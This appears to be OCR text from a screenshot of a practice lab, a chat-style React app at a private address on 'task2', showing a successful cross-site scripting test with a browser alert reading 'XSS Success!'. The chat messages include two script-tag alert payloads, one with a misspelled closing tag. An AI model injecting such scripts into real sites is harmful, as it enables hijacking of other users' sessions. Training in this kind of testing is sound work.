 React App
view-source:10.13.37.104:
Not secure 10.13.37.104:3000/task2
10.13.37.104:3000 says
XSS Success!
OK
Messa
Hey che
Yeah!!
It's the best!
#cybersec is better!!
<script>alert('XSS Success!');</scirpt>
<script>alert(' XSS Success! ');</script>
Submit